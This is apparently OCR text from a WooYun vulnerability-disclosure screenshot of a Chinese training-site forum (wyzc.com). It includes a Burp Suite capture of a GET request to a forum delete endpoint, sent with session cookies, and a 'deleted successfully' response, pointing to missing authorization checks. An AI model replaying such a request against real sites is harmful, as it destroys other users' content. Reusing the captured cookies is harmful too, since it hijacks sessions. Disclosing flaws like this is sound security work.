 天再高，踮起脚尖就能更接近阳光
您当前的位置：
首页
论坛
全部分类
移动开发 嵌入式
云 系统管理 运维
网络 Windows IT管理
数据库 DBA
CG UI设计 用户体验
网站 云开发 Java PHP
应用软件开发
网络营销 办公
尚观面授专区
请输入要搜索的关键字
全部 讨论 分享 招聘
时间： 全部时间 排序： 最新
班
论坛内容公告 HOT
我赢职场大牙 于 2015-04-07 发表 最后回复
版块主题
【讨论】为何木有RHCSS认证？
紫枫 于 2015-05-11 发表 [编辑] [删除]
VIP
规范的那些事
发表
发帖数：10
回帖数：90
金币数：8818
含动作的程序模块
602168319 于 2015-05-11 发表
VIP
【讨论】存在真机中的数据怎么查看（
陈龙龙 于 2015-05-11 发表
【讨论】如何制作学生档案
602168319 于 2015-05-11 发表
询
x
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.wyzc.com
Request
Raw Params Headers Hex
GET /?a=course&m=Bbs&c=phyDelSubject&id=77669 HTTP/1.1
Host: www.wyzc.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Referer: http://www.wyzc.com/forum/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=3e5dda7b55504e66cf0bd; UP_ISHIDEPER_287=1;
lastAskTm=1431327821;
UP_SITE_REFERER=http%3A%2F%2Fwww.wyzc.com%2Findex.php%3Fa%3Dcourse%26am
p%3Bm%3DService%26amp%3Bc%3Dindex%26amp%3Btreeid%3D18;
UP_intrestCourse=%5B%228595%22%2C8612%5D; UP_think_language=zh-CN;
UP_LOGGED_USER=_8UaVP-CrFs32; UP_TGCODE=tg%3DYm8QN;
looyu_id=f8841d2dd9a9d406a9e71087cc42bf0c46_48606%3A5;
lastBbsTm=1431332999;
CNZZDATA5459036=cnzz_eid%3D1404555910-1431324075-%26ntime%3D1431329549;
Hm_lvt_f4bc870df8916bef0e4865749a68e207=1431326134;
Hm_lpvt_f4bc870df8916bef0e4865749a68e207=1431332882;
looyu_48606=v%3A8b5b91386b3971f8492255f897ca4c1e6b%2Cref%3A%2Cr%3A%2Cmo
n%3Ahttp%3A//m154.looyu.com/monitor
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 May 2015 08:40:50 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 46
{"code":1000,"msg":"\u5220\u9664\u6210\u529f"}
? < + > Type a search term 0
372 bytes |
感接口缺乏校验
业敏感 搞笑有爱
www.wooyun.org